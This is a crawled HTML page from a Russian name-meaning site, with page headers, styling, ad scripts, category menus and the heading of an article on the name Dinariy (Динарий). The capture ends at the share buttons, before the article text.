

--- FILE ---
content_type: text/html; charset=UTF-8
request_url: https://xn-----6kcablipc3abc1cfkl2dzg.xn--p1ai/dinariy-znachenie-imeni-proishozhdenie-harakter-i-sudba.html
body_size: 111347
content:
<!DOCTYPE html>
<html lang="ru-RU">
<head>
    <meta charset="UTF-8">
    <meta name="viewport" content="width=device-width, initial-scale=1">

    <meta name='robots' content='index, follow, max-image-preview:large, max-snippet:-1, max-video-preview:-1' />

	<!-- This site is optimized with the Yoast SEO plugin v17.1 - https://yoast.com/wordpress/plugins/seo/ -->
	<title>Динарий - значение имени, происхождение, характер и судьба - Тайна-вашего-имени.рф</title>
	<link rel="canonical" href="https://xn-----6kcablipc3abc1cfkl2dzg.xn--p1ai/dinariy-znachenie-imeni-proishozhdenie-harakter-i-sudba.html" />
	<meta property="og:locale" content="ru_RU" />
	<meta property="og:type" content="article" />
	<meta property="og:title" content="Динарий - значение имени, происхождение, характер и судьба - Тайна-вашего-имени.рф" />
	<meta property="og:description" content="Имя Динарий имеет древнюю историю и является не только красивым, но и имеет глубокий смысл. В данной статье мы рассмотрим происхождение и значение этого имени, а также какие..." />
	<meta property="og:url" content="https://xn-----6kcablipc3abc1cfkl2dzg.xn--p1ai/dinariy-znachenie-imeni-proishozhdenie-harakter-i-sudba.html" />
	<meta property="og:site_name" content="Тайна-вашего-имени.рф" />
	<meta property="article:published_time" content="2023-05-26T23:04:01+00:00" />
	<meta name="twitter:card" content="summary_large_image" />
	<meta name="twitter:label1" content="Написано автором" />
	<meta name="twitter:data1" content="Author" />
	<script type="application/ld+json" class="yoast-schema-graph">{"@context":"https://schema.org","@graph":[{"@type":"WebSite","@id":"https://xn-----6kcablipc3abc1cfkl2dzg.xn--p1ai/#website","url":"https://xn-----6kcablipc3abc1cfkl2dzg.xn--p1ai/","name":"\u0422\u0430\u0439\u043d\u0430-\u0432\u0430\u0448\u0435\u0433\u043e-\u0438\u043c\u0435\u043d\u0438.\u0440\u0444","description":"\u0418\u043c\u0435\u043d\u0430 \u043d\u0430\u0440\u043e\u0434\u043e\u0432 \u043c\u0438\u0440\u0430: \u0437\u043d\u0430\u0447\u0435\u043d\u0438\u044f, \u0445\u0430\u0440\u0430\u043a\u0442\u0435\u0440, \u0441\u0435\u043c\u044c\u044f, \u043a\u0430\u0440\u044c\u0435\u0440\u0430, \u0437\u043d\u0430\u043a\u0438 \u0437\u043e\u0434\u0438\u0430\u043a\u0430, \u0433\u043e\u0440\u043e\u0441\u043a\u043e\u043f\u044b \u0438 \u043c\u043d\u043e\u0433\u043e\u0435 \u0434\u0440\u0443\u0433\u043e\u0435.","potentialAction":[{"@type":"SearchAction","target":{"@type":"EntryPoint","urlTemplate":"https://xn-----6kcablipc3abc1cfkl2dzg.xn--p1ai/?s={search_term_string}"},"query-input":"required name=search_term_string"}],"inLanguage":"ru-RU"},{"@type":"WebPage","@id":"https://xn-----6kcablipc3abc1cfkl2dzg.xn--p1ai/dinariy-znachenie-imeni-proishozhdenie-harakter-i-sudba.html#webpage","url":"https://xn-----6kcablipc3abc1cfkl2dzg.xn--p1ai/dinariy-znachenie-imeni-proishozhdenie-harakter-i-sudba.html","name":"\u0414\u0438\u043d\u0430\u0440\u0438\u0439 - \u0437\u043d\u0430\u0447\u0435\u043d\u0438\u0435 \u0438\u043c\u0435\u043d\u0438, \u043f\u0440\u043e\u0438\u0441\u0445\u043e\u0436\u0434\u0435\u043d\u0438\u0435, \u0445\u0430\u0440\u0430\u043a\u0442\u0435\u0440 \u0438 \u0441\u0443\u0434\u044c\u0431\u0430 - \u0422\u0430\u0439\u043d\u0430-\u0432\u0430\u0448\u0435\u0433\u043e-\u0438\u043c\u0435\u043d\u0438.\u0440\u0444","isPartOf":{"@id":"https://xn-----6kcablipc3abc1cfkl2dzg.xn--p1ai/#website"},"datePublished":"2023-05-26T23:04:01+00:00","dateModified":"2023-05-26T23:04:01+00:00","author":{"@id":"https://xn-----6kcablipc3abc1cfkl2dzg.xn--p1ai/#/schema/person/7f30bd929e33e3eb63be3776f1a53819"},"breadcrumb":{"@id":"https://xn-----6kcablipc3abc1cfkl2dzg.xn--p1ai/dinariy-znachenie-imeni-proishozhdenie-harakter-i-sudba.html#breadcrumb"},"inLanguage":"ru-RU","potentialAction":[{"@type":"ReadAction","target":["https://xn-----6kcablipc3abc1cfkl2dzg.xn--p1ai/dinariy-znachenie-imeni-proishozhdenie-harakter-i-sudba.html"]}]},{"@type":"BreadcrumbList","@id":"https://xn-----6kcablipc3abc1cfkl2dzg.xn--p1ai/dinariy-znachenie-imeni-proishozhdenie-harakter-i-sudba.html#breadcrumb","itemListElement":[{"@type":"ListItem","position":1,"name":"\u0413\u043b\u0430\u0432\u043d\u0430\u044f \u0441\u0442\u0440\u0430\u043d\u0438\u0446\u0430","item":"https://xn-----6kcablipc3abc1cfkl2dzg.xn--p1ai/"},{"@type":"ListItem","position":2,"name":"\u0414\u0438\u043d\u0430\u0440\u0438\u0439 &#8211; \u0437\u043d\u0430\u0447\u0435\u043d\u0438\u0435 \u0438\u043c\u0435\u043d\u0438, \u043f\u0440\u043e\u0438\u0441\u0445\u043e\u0436\u0434\u0435\u043d\u0438\u0435, \u0445\u0430\u0440\u0430\u043a\u0442\u0435\u0440 \u0438 \u0441\u0443\u0434\u044c\u0431\u0430"}]},{"@type":"Person","@id":"https://xn-----6kcablipc3abc1cfkl2dzg.xn--p1ai/#/schema/person/7f30bd929e33e3eb63be3776f1a53819","name":"Author","sameAs":["https://xn-----6kcablipc3abc1cfkl2dzg.xn--p1ai/"],"url":"https://xn-----6kcablipc3abc1cfkl2dzg.xn--p1ai/author/author"}]}</script>
	<!-- / Yoast SEO plugin. -->


<link rel='stylesheet'  href='https://xn-----6kcablipc3abc1cfkl2dzg.xn--p1ai/imena_includes/css/dist/block-library/style.min.css'  media='all' />
<link rel='stylesheet'  href='https://xn-----6kcablipc3abc1cfkl2dzg.xn--p1ai/imena_content/plugins/autors-by-webnavoz/css/autors-style.css?1_602='  media='all' />
<link rel='stylesheet'  href='https://xn-----6kcablipc3abc1cfkl2dzg.xn--p1ai/imena_content/plugins/expert-review/assets/public/css/styles.min.css'  media='all' />
<link rel='stylesheet'  href='https://xn-----6kcablipc3abc1cfkl2dzg.xn--p1ai/imena_content/plugins/wp-postratings/css/postratings-css.css'  media='all' />
<link rel='stylesheet'  href='https://fonts.googleapis.com/css?family=Kurale%7CRoboto%3A400%2C400i%2C700&#038;amp%3Bsubset=cyrillic&#038;amp%3Bdisplay=swap'  media='all' />
<link rel='stylesheet'  href='https://xn-----6kcablipc3abc1cfkl2dzg.xn--p1ai/imena_template/css/style.min.css'  media='all' />
<link rel='stylesheet'  href='https://xn-----6kcablipc3abc1cfkl2dzg.xn--p1ai/imena_content/plugins/ajax-search-lite/css/style.basic.css'  media='all' />
<link rel='stylesheet'  href='https://xn-----6kcablipc3abc1cfkl2dzg.xn--p1ai/imena_content/plugins/ajax-search-lite/css/style-simple-red.css'  media='all' />
<link rel='stylesheet'  href='https://xn-----6kcablipc3abc1cfkl2dzg.xn--p1ai/imena_content/plugins/tablepress/css/default.min.css'  media='all' />
<link rel='stylesheet'  href='https://xn-----6kcablipc3abc1cfkl2dzg.xn--p1ai/imena_child_template/imena-style-file.css'  media='all' />
<script  src='https://xn-----6kcablipc3abc1cfkl2dzg.xn--p1ai/imena_includes/js/jquery/jquery.min.js' id='jquery-core-js'></script>
<script  src='https://xn-----6kcablipc3abc1cfkl2dzg.xn--p1ai/imena_includes/js/jquery/jquery-migrate.min.js' id='jquery-migrate-js'></script>
<script  src='https://xn-----6kcablipc3abc1cfkl2dzg.xn--p1ai/imena_child_template/js/scripts.js' id='newscript-js'></script>
<style>.pseudo-clearfy-link { color: #008acf; cursor: pointer;}.pseudo-clearfy-link:hover { text-decoration: none;}</style><script async src="https://pagead2.googlesyndication.com/pagead/js/adsbygoogle.js?client=ca-pub-3908179200704798"
     crossorigin="anonymous"></script><style>.scrolltop { background-color: #cccccc;}.scrolltop:after { color: #ffffff;}.scrolltop { width: 50px;}.scrolltop { height: 50px;}.scrolltop:after { content: "\f102"; }body { font-family: "Kurale" ,"Helvetica Neue", Helvetica, Arial, sans-serif; }.site-title, .site-title a { font-family: "Roboto" ,"Helvetica Neue", Helvetica, Arial, sans-serif; }.site-description { font-family: "Roboto" ,"Helvetica Neue", Helvetica, Arial, sans-serif; }.entry-content h1, .entry-content h2, .entry-content h3, .entry-content h4, .entry-content h5, .entry-content h6, .entry-image__title h1, .entry-title, .entry-title a { font-family: "Kurale" ,"Helvetica Neue", Helvetica, Arial, sans-serif; }.main-navigation ul li a, .main-navigation ul li .removed-link, .footer-navigation ul li a, .footer-navigation ul li .removed-link{ font-family: "Kurale" ,"Helvetica Neue", Helvetica, Arial, sans-serif; }@media (min-width: 576px) { body { font-size: 16px;} }@media (min-width: 576px) { .site-title, .site-title a { font-size: 28px;} }@media (min-width: 576px) { .site-description { font-size: 16px;} }@media (min-width: 576px) { .main-navigation ul li a, .main-navigation ul li .removed-link, .footer-navigation ul li a, .footer-navigation ul li .removed-link { font-size: 16px;} }@media (min-width: 576px) { body { line-height: 1.5;} }@media (min-width: 576px) { .site-title, .site-title a { line-height: 1.1;} }@media (min-width: 576px) { .main-navigation ul li a, .main-navigation ul li .removed-link, .footer-navigation ul li a, .footer-navigation ul li .removed-link { line-height: 1.5;} }.mob-hamburger span, .card-slider__category, .card-slider-container .swiper-pagination-bullet-active, .page-separator, .pagination .current, .pagination a.page-numbers:hover, .entry-content ul > li:before, .entry-content ul:not([class])>li:before, .taxonomy-description ul:not([class])>li:before, .btn, .comment-respond .form-submit input, .contact-form .contact_submit, .page-links__item { background-color: #608ace;}.spoiler-box, .entry-content ol li:before, .entry-content ol:not([class]) li:before, .taxonomy-description ol:not([class]) li:before, .mob-hamburger, .inp:focus, .search-form__text:focus, .entry-content blockquote,
         .comment-respond .comment-form-author input:focus, .comment-respond .comment-form-author textarea:focus, .comment-respond .comment-form-comment input:focus, .comment-respond .comment-form-comment textarea:focus, .comment-respond .comment-form-email input:focus, .comment-respond .comment-form-email textarea:focus, .comment-respond .comment-form-url input:focus, .comment-respond .comment-form-url textarea:focus { border-color: #608ace;}.entry-content blockquote:before, .spoiler-box__title:after, .sidebar-navigation .menu-item-has-children:after,
        .star-rating--score-1:not(.hover) .star-rating-item:nth-child(1),
        .star-rating--score-2:not(.hover) .star-rating-item:nth-child(1), .star-rating--score-2:not(.hover) .star-rating-item:nth-child(2),
        .star-rating--score-3:not(.hover) .star-rating-item:nth-child(1), .star-rating--score-3:not(.hover) .star-rating-item:nth-child(2), .star-rating--score-3:not(.hover) .star-rating-item:nth-child(3),
        .star-rating--score-4:not(.hover) .star-rating-item:nth-child(1), .star-rating--score-4:not(.hover) .star-rating-item:nth-child(2), .star-rating--score-4:not(.hover) .star-rating-item:nth-child(3), .star-rating--score-4:not(.hover) .star-rating-item:nth-child(4),
        .star-rating--score-5:not(.hover) .star-rating-item:nth-child(1), .star-rating--score-5:not(.hover) .star-rating-item:nth-child(2), .star-rating--score-5:not(.hover) .star-rating-item:nth-child(3), .star-rating--score-5:not(.hover) .star-rating-item:nth-child(4), .star-rating--score-5:not(.hover) .star-rating-item:nth-child(5), .star-rating-item.hover { color: #608ace;}body { color: #333333;}a, .spanlink, .comment-reply-link, .pseudo-link, .root-pseudo-link { color: #608ace;}a:hover, a:focus, a:active, .spanlink:hover, .comment-reply-link:hover, .pseudo-link:hover { color: #e66212;}.site-header { background-color: #ffffff;}.site-title, .site-title a { color: #608ace;}.site-description, .site-description a { color: #666666;}.main-navigation, .footer-navigation, .main-navigation ul li .sub-menu, .footer-navigation ul li .sub-menu { background-color: #608ace;}.main-navigation ul li a, .main-navigation ul li .removed-link, .footer-navigation ul li a, .footer-navigation ul li .removed-link { color: #ffffff;}.site-footer { background-color: #ffffff;}body { background-image: url(https://xn-----6kcablipc3abc1cfkl2dzg.xn--p1ai/imena_template/images/backgrounds/wall.png) }@media (min-width: 768px) {.site-header { background-repeat: no-repeat; }}@media (min-width: 768px) {.site-header { background-position: center center; }}</style>                <link href='//fonts.googleapis.com/css?family=Open+Sans' rel='stylesheet' type='text/css'>
                <style type="text/css" id="custom-background-css">
body.custom-background { background-image: url("https://xn-----6kcablipc3abc1cfkl2dzg.xn--p1ai/imena_uploads/2018/10/fon.jpg"); background-position: left top; background-size: cover; background-repeat: no-repeat; background-attachment: fixed; }
</style>
	                <style type="text/css">
                    
            @font-face {
                font-family: 'aslsicons2';
                src: url('https://xn-----6kcablipc3abc1cfkl2dzg.xn--p1ai/imena_content/plugins/ajax-search-lite/css/fonts/icons2.eot');
                src: url('https://xn-----6kcablipc3abc1cfkl2dzg.xn--p1ai/imena_content/plugins/ajax-search-lite/css/fonts/icons2.eot?#iefix') format('embedded-opentype'),
                     url('https://xn-----6kcablipc3abc1cfkl2dzg.xn--p1ai/imena_content/plugins/ajax-search-lite/css/fonts/icons2.woff2') format('woff2'),
                     url('https://xn-----6kcablipc3abc1cfkl2dzg.xn--p1ai/imena_content/plugins/ajax-search-lite/css/fonts/icons2.woff') format('woff'),
                     url('https://xn-----6kcablipc3abc1cfkl2dzg.xn--p1ai/imena_content/plugins/ajax-search-lite/css/fonts/icons2.ttf') format('truetype'),
                     url('https://xn-----6kcablipc3abc1cfkl2dzg.xn--p1ai/imena_content/plugins/ajax-search-lite/css/fonts/icons2.svg#icons') format('svg');
                font-weight: normal;
                font-style: normal;
            }
            div[id*='ajaxsearchlitesettings'].searchsettings .asl_option_inner label {
                font-size: 0px !important;
                color: rgba(0, 0, 0, 0);
            }
            div[id*='ajaxsearchlitesettings'].searchsettings .asl_option_inner label:after {
                font-size: 11px !important;
                position: absolute;
                top: 0;
                left: 0;
                z-index: 1;
            }
            div[id*='ajaxsearchlite'].wpdreams_asl_container {
                width: 100%;
                margin: 0px 0px 0px 0px;
            }
            div[id*='ajaxsearchliteres'].wpdreams_asl_results div.resdrg span.highlighted {
                font-weight: bold;
                color: #d9312b;
                background-color: #eee;
            }
            div[id*='ajaxsearchliteres'].wpdreams_asl_results .results div.asl_image {
                width: 70px;
                height: 70px;
                background-size: cover;
                background-repeat: no-repeat;
            }
            div.asl_r .results {
                max-height: none;
            }
            
                div.asl_r.asl_w.vertical .results .item::after {
                    display: block;
                    position: absolute;
                    bottom: 0;
                    content: '';
                    height: 1px;
                    width: 100%;
                    background: #D8D8D8;
                }
                div.asl_r.asl_w.vertical .results .item.asl_last_item::after {
                    display: none;
                }
                                </style>
                            <script type="text/javascript">
                if ( typeof _ASL !== "undefined" && _ASL !== null && typeof _ASL.initialize !== "undefined" )
                    _ASL.initialize();
            </script>
            <link rel="icon" href="https://xn-----6kcablipc3abc1cfkl2dzg.xn--p1ai/imena_uploads/2018/10/cropped-favicon-32x32.png" sizes="32x32" />
<link rel="icon" href="https://xn-----6kcablipc3abc1cfkl2dzg.xn--p1ai/imena_uploads/2018/10/cropped-favicon-192x192.png" sizes="192x192" />
<link rel="apple-touch-icon" href="https://xn-----6kcablipc3abc1cfkl2dzg.xn--p1ai/imena_uploads/2018/10/cropped-favicon-180x180.png" />
<meta name="msapplication-TileImage" content="https://xn-----6kcablipc3abc1cfkl2dzg.xn--p1ai/imena_uploads/2018/10/cropped-favicon-270x270.png" />
		<style type="text/css" id="wp-custom-css">
			/* --- убираем тень в поле поиска --*/
div.asl_w {
	background-color: white; 
  background-image: none;
  box-shadow: none;
	
}
/* - делаем подменю уже --*/
@media (min-width: 992px){
.main-navigation ul li a, .main-navigation ul li .removed-link, .footer-navigation ul li a, .footer-navigation ul li .removed-link {
    display: inline-block;
    text-align: left;
    padding: 10px 30px 10px 20px
}}

/* делаем подменю уже */
@media (min-width: 992px){
.main-navigation ul li>.sub-menu {top: 44px !important;}.main-navigation ul li a {padding: 10px 30px 10px 20px !important;}}

/* стили шапки */
.site-header-inner {background-color: #d8eaff;}
.header-html-1{text-align: center;}
.top-menu {display: none !important;}

.entry-content blockquote.info:before{content:"\f06a";color:#3da2e0}

.entry-content blockquote.female {
   border-color: #ea596e;
	background: #fffafa;
	
}

.entry-content blockquote.male {
	background: #e6f4ff;
}

span.letter-female 
{
	color: #ea596e; 
	font-weight: bolder; 
	font-size: 20px; 
	
}

span.letter-male 
{
	color: #4880c7; 
	font-weight: bolder; 
	font-size: 20px; 
	
}

div.aname{
	margin-left: 10px; 
	margin-top: -10px; 
	margin-bottom: -5px; 
	text-align:justify;
}

.female h3
{
	margin-top: 5px; 	
}

.male h3
{
	margin-top: 5px; 	
}


.site-logotype img {
    max-width: 326px !important;
    max-height: 55px !important;
	  opacity: 0.9;
}

#page {
    background-color: #a5c4f799;
}
.scrolltop {
    background-color: #6189ca;
    box-shadow: 0px 7px 4px 0px #688abf;
    border: 1px solid #466fad;
}
.su-row .su-column-size-1-5 .su-u-trim h3{
	  min-height: 44px;
}

.entry-content ol li, .entry-content ul li, .home-text ol li, .home-text ul li, .taxonomy-description ol li, .taxonomy-description ul li {
	  padding-left: 20px;
    margin: .0em 0;
}

.entry-content ol, .entry-content ul, .taxonomy-description ol, .taxonomy-description ul {
    margin: 1em 0 1em 1em;
    
}

.entry-content ul:not([class])>li:before, .home-text ul:not([class])>li:before, .taxonomy-description ul:not([class])>li:before {
     content: '✔️';
    display: inline-block;
    width: 8px;
    height: 8px;
    background: white;
		margin: 0 12px 0 -20px;
}		</style>
		<script>var ajaxUrlFlatPM = "https://xn-----6kcablipc3abc1cfkl2dzg.xn--p1ai/wp-admin/admin-ajax.php", untilscrollFlatPM = ".flat_pm_end"</script>    <script async src="https://pagead2.googlesyndication.com/pagead/js/adsbygoogle.js?client=ca-pub-1593325451411063"
     crossorigin="anonymous"></script>

<!-- Yandex.RTB -->
<script>window.yaContextCb=window.yaContextCb||[]</script>
<script src="https://yandex.ru/ads/system/context.js" async></script></head>

<body class="post-template-default single single-post postid-33643 single-format-standard custom-background sidebar-none group-blog">



<div id="page" class="site">
	<a class="skip-link screen-reader-text" href="#main">Перейти к контенту</a>

    
    
<header id="masthead" class="site-header container" itemscope itemtype="http://schema.org/WPHeader">
    <div class="site-header-inner ">
        <div class="site-branding">
            <div class="site-logotype"><a href="https://xn-----6kcablipc3abc1cfkl2dzg.xn--p1ai/"><img src="https://xn-----6kcablipc3abc1cfkl2dzg.xn--p1ai/imena_uploads/2019/11/logo.png" alt="Тайна-вашего-имени.рф"></a></div>
                    </div><!-- .site-branding -->

                    <div class="header-html-1">
                
<form role="search" method="get" id="searchform_18" action="https://xn-----6kcablipc3abc1cfkl2dzg.xn--p1ai/" class="search-form">
    <label class="screen-reader-text" for="s_18">Поиск: </label>
    <input type="text" value="" name="s" id="s_18" class="search-form__text">
    <button type="submit" id="searchsubmit_18" class="search-form__submit"></button>
</form>            </div>
        
        
        
        
        <div class="mob-hamburger"><span></span></div>

            </div><!--.site-header-inner-->
</header><!-- #masthead -->
    
    
    
    <nav id="site-navigation" class="main-navigation container">
        <div class="main-navigation-inner ">
            <div class="menu-verhnee-menyu-container"><ul id="header_menu" class="menu"><li id="menu-item-813" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-has-children menu-item-813"><a href="#">ПО ПОЛУ</a>
<ul class="sub-menu">
	<li id="menu-item-844" class="menu-item menu-item-type-post_type menu-item-object-post menu-item-844"><a href="https://xn-----6kcablipc3abc1cfkl2dzg.xn--p1ai/zhenskie-imena.html">♀️ Женские имена (361)</a></li>
	<li id="menu-item-843" class="menu-item menu-item-type-post_type menu-item-object-post menu-item-843"><a href="https://xn-----6kcablipc3abc1cfkl2dzg.xn--p1ai/muzhskie-imena.html">♂️ Мужские имена (375)</a></li>
</ul>
</li>
<li id="menu-item-1406" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-1406"><a href="https://xn-----6kcablipc3abc1cfkl2dzg.xn--p1ai/category/imena-po-alfavitu">ПО АЛФАВИТУ</a></li>
<li id="menu-item-821" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-has-children menu-item-821"><a href="#">ПО РЕЛИГИИ</a>
<ul class="sub-menu">
	<li id="menu-item-908" class="menu-item menu-item-type-post_type menu-item-object-post menu-item-908"><a href="https://xn-----6kcablipc3abc1cfkl2dzg.xn--p1ai/pravoslavnye-imena.html">☦ Православные имена (324)</a></li>
	<li id="menu-item-937" class="menu-item menu-item-type-post_type menu-item-object-post menu-item-937"><a href="https://xn-----6kcablipc3abc1cfkl2dzg.xn--p1ai/katolicheskie-imena.html">✝ Католические имена (422)</a></li>
	<li id="menu-item-998" class="menu-item menu-item-type-post_type menu-item-object-post menu-item-998"><a href="https://xn-----6kcablipc3abc1cfkl2dzg.xn--p1ai/musulmanskie-imena.html">🌙 Мусульманские имена (1579)</a></li>
</ul>
</li>
<li id="menu-item-823" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-has-children menu-item-823"><a href="#">ПО СТРАНАМ</a>
<ul class="sub-menu">
	<li id="menu-item-874" class="menu-item menu-item-type-post_type menu-item-object-post menu-item-874"><a href="https://xn-----6kcablipc3abc1cfkl2dzg.xn--p1ai/russkie-imena.html">🇷🇺 Русские имена (410)</a></li>
	<li id="menu-item-981" class="menu-item menu-item-type-post_type menu-item-object-post menu-item-981"><a href="https://xn-----6kcablipc3abc1cfkl2dzg.xn--p1ai/ukrainskie-imena.html">🇺🇦 Украинские имена (370)</a></li>
	<li id="menu-item-982" class="menu-item menu-item-type-post_type menu-item-object-post menu-item-982"><a href="https://xn-----6kcablipc3abc1cfkl2dzg.xn--p1ai/belorusskie-imena.html">🇧🇾 Белорусские имена (489)</a></li>
	<li id="menu-item-983" class="menu-item menu-item-type-post_type menu-item-object-post menu-item-983"><a href="https://xn-----6kcablipc3abc1cfkl2dzg.xn--p1ai/amerikanskie-imena.html">🇺🇸 Американские имена (464)</a></li>
	<li id="menu-item-1004" class="menu-item menu-item-type-post_type menu-item-object-post menu-item-1004"><a href="https://xn-----6kcablipc3abc1cfkl2dzg.xn--p1ai/angliyskie-imena.html">🇬🇧 Английские имена (422)</a></li>
	<li id="menu-item-958" class="menu-item menu-item-type-post_type menu-item-object-post menu-item-958"><a href="https://xn-----6kcablipc3abc1cfkl2dzg.xn--p1ai/italyanskie-imena.html">🇮🇹 Итальянские имена (190)</a></li>
</ul>
</li>
<li id="menu-item-820" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-has-children menu-item-820"><a href="#">СТАРЫЕ ИМЕНА</a>
<ul class="sub-menu">
	<li id="menu-item-1013" class="menu-item menu-item-type-post_type menu-item-object-post menu-item-1013"><a href="https://xn-----6kcablipc3abc1cfkl2dzg.xn--p1ai/slavyanskie-imena.html">⚔ Славянские имена (495)</a></li>
	<li id="menu-item-1304" class="menu-item menu-item-type-post_type menu-item-object-post menu-item-1304"><a href="https://xn-----6kcablipc3abc1cfkl2dzg.xn--p1ai/sovetskie-imena.html">☭ Советские имена (742)</a></li>
</ul>
</li>
<li id="menu-item-1018" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-has-children menu-item-1018"><a href="#">РЕДКИЕ ИМЕНА</a>
<ul class="sub-menu">
	<li id="menu-item-1019" class="menu-item menu-item-type-post_type menu-item-object-post menu-item-1019"><a href="https://xn-----6kcablipc3abc1cfkl2dzg.xn--p1ai/redkie-muzhskie-imena.html">♂️ Редкие мужские имена</a></li>
	<li id="menu-item-1022" class="menu-item menu-item-type-post_type menu-item-object-post menu-item-1022"><a href="https://xn-----6kcablipc3abc1cfkl2dzg.xn--p1ai/redkie-zhenskie-imena.html">♀️ Редкие женские имена</a></li>
	<li id="menu-item-1030" class="menu-item menu-item-type-post_type menu-item-object-post menu-item-1030"><a href="https://xn-----6kcablipc3abc1cfkl2dzg.xn--p1ai/redkie-pravoslavnye-imena.html">☦ Редкие православные имена</a></li>
	<li id="menu-item-1043" class="menu-item menu-item-type-post_type menu-item-object-post menu-item-1043"><a href="https://xn-----6kcablipc3abc1cfkl2dzg.xn--p1ai/redkie-katolicheskie-imena.html">✝ Редкие католические имена</a></li>
	<li id="menu-item-1048" class="menu-item menu-item-type-post_type menu-item-object-post menu-item-1048"><a href="https://xn-----6kcablipc3abc1cfkl2dzg.xn--p1ai/redkie-musulmanskie-imena.html">🌙 Редкие мусульманские имена</a></li>
	<li id="menu-item-1068" class="menu-item menu-item-type-post_type menu-item-object-post menu-item-1068"><a href="https://xn-----6kcablipc3abc1cfkl2dzg.xn--p1ai/redkie-slavyanskie-imena.html">⚔ Редкие славянские имена</a></li>
	<li id="menu-item-1052" class="menu-item menu-item-type-post_type menu-item-object-post menu-item-1052"><a href="https://xn-----6kcablipc3abc1cfkl2dzg.xn--p1ai/redkie-russkie-imena.html">🇷🇺 Редкие русские имена</a></li>
	<li id="menu-item-1071" class="menu-item menu-item-type-post_type menu-item-object-post menu-item-1071"><a href="https://xn-----6kcablipc3abc1cfkl2dzg.xn--p1ai/redkie-belorusskie-imena.html">🇧🇾 Редкие белорусские имена</a></li>
	<li id="menu-item-1072" class="menu-item menu-item-type-post_type menu-item-object-post menu-item-1072"><a href="https://xn-----6kcablipc3abc1cfkl2dzg.xn--p1ai/redkie-ukrainskie-imena.html">🇺🇦 Редкие украинские имена</a></li>
	<li id="menu-item-1069" class="menu-item menu-item-type-post_type menu-item-object-post menu-item-1069"><a href="https://xn-----6kcablipc3abc1cfkl2dzg.xn--p1ai/redkie-angliyskie-imena.html">🇬🇧 Редкие английские имена</a></li>
	<li id="menu-item-1070" class="menu-item menu-item-type-post_type menu-item-object-post menu-item-1070"><a href="https://xn-----6kcablipc3abc1cfkl2dzg.xn--p1ai/redkie-amerikanskie-imena.html">🇺🇸 Редкие американские имена</a></li>
</ul>
</li>
<li id="menu-item-822" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-has-children menu-item-822"><a href="#">РАЗНОЕ</a>
<ul class="sub-menu">
	<li id="menu-item-2717" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-2717"><a href="https://familiya-wiki.ru">Значение фамилий</a></li>
	<li id="menu-item-2510" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-2510"><a href="https://xn-----6kcablipc3abc1cfkl2dzg.xn--p1ai/category/reytingi">⚡ Рейтинги</a></li>
	<li id="menu-item-989" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-989"><a href="https://xn-----6kcablipc3abc1cfkl2dzg.xn--p1ai/category/stati">📜 Статьи</a></li>
</ul>
</li>
</ul></div>        </div><!--.main-navigation-inner-->
    </nav><!-- #site-navigation -->

    

    
    
	<div id="content" class="site-content container">

        

<div itemscope itemtype="http://schema.org/Article">

    
	<div id="primary" class="content-area">
		<main id="main" class="site-main">

            <div class="breadcrumb" itemscope itemtype="http://schema.org/BreadcrumbList"><span class="breadcrumb-item" itemprop="itemListElement" itemscope itemtype="http://schema.org/ListItem"><a href="https://xn-----6kcablipc3abc1cfkl2dzg.xn--p1ai/" itemprop="item"><span itemprop="name">Главная</span></a><meta itemprop="position" content="0"></span> <span class="breadcrumb-separator">»</span> <span class="breadcrumb-item" itemprop="itemListElement" itemscope itemtype="http://schema.org/ListItem"><a href="https://xn-----6kcablipc3abc1cfkl2dzg.xn--p1ai/category/d" itemprop="item"><span itemprop="name">Д</span></a><meta itemprop="position" content="1"></span></div>
			
<article id="post-33643" class="post-33643 post type-post status-publish format-standard  category-d">

    
        <header class="entry-header">
                                            <h1 class="entry-title" itemprop="headline">Динарий &#8211; значение имени, происхождение, характер и судьба</h1>                            
            
                            <div class="entry-meta">
                    <span class="b-share b-share--small">


<span class="b-share__ico b-share__vk js-share-link" data-uri="https://vk.com/share.php?url=https%3A%2F%2Fxn-----6kcablipc3abc1cfkl2dzg.xn--p1ai%2Fdinariy-znachenie-imeni-proishozhdenie-harakter-i-sudba.html"></span>


<span class="b-share__ico b-share__fb js-share-link" data-uri="https://www.facebook.com/sharer.php?u=https%3A%2F%2Fxn-----6kcablipc3abc1cfkl2dzg.xn--p1ai%2Fdinariy-znachenie-imeni-proishozhdenie-harakter-i-sudba.html"></span>


<span class="b-share__ico b-share__tw js-share-link" data-uri="https://twitter.com/share?text=%D0%94%D0%B8%D0%BD%D0%B0%D1%80%D0%B8%D0%B9+%26%238211%3B+%D0%B7%D0%BD%D0%B0%D1%87%D0%B5%D0%BD%D0%B8%D0%B5+%D0%B8%D0%BC%D0%B5%D0%BD%D0%B8%2C+%D0%BF%D1%80%D0%BE%D0%B8%D1%81%D1%85%D0%BE%D0%B6%D0%B4%D0%B5%D0%BD%D0%B8%D0%B5%2C+%D1%85%D0%B0%D1%80%D0%B0%D0%BA%D1%82%D0%B5%D1%80+%D0%B8+%D1%81%D1%83%D0%B4%D1%8C%D0%B1%D0%B0&url=https%3A%2F%2Fxn-----6kcablipc3abc1cfkl2dzg.xn--p1ai%2Fdinariy-znachenie-imeni-proishozhdenie-harakter-i-sudba.html"></span>


<span class="b-share__ico b-share__ok js-share-link" data-uri="https://connect.ok.ru/dk?st.cmd=WidgetSharePreview&service=odnoklassniki&st.shareUrl=https%3A%2F%2Fxn-----6kcablipc3abc1cfkl2dzg.xn--p1ai%2Fdinariy-znachenie-imeni-proishozhdenie-harakter-i-sudba.html"></span>


